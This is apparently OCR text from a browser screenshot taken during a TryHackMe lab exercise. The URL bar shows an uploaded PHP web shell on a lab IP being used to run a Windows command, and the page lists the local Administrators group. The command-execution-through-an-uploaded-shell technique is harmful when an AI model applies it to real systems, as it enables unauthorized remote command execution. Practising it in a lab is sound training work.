 Mozilla Firefox
10.10.84.51/uploads/she
10.10.84.51/uploads/shell.php?cmd=net loc
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/…
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.